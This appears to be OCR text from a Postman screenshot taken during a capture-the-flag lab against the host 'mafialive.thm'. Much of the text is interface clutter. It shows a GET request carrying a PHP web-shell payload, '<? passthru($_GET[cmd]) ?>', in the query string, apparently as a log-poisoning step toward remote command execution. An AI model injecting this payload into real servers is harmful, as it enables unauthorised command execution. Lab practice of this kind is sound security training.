 Search Postman
Sign In
Create Account
Import
Overview
GET http://mafialive.thm/?p
No Environment
http://mafialive.thm/?php%20passthru($_GET[cmd]);%20?>
Save
GET
http://mafialive.thm/?<? passthru($_GET[cmd]) ?>
Send
Params
Authorization
Headers (8)
Body
Pre-request Script
Tests
Settings
Cookies
Query Params
KEY
VALUE
DESCRIPTION
Bulk Edit
<? passthru($_GET[cmd]) ?>
Key
Value
Description
sts,
n.
Body
Cookies
Headers (8)
Test Results
200 OK
318 ms
305 B
Save Response
Pretty
Raw
Preview
Visualize
HTML
1 <h1>UNDER DEVELOPMENT</h1>
2
3
Runner
Trash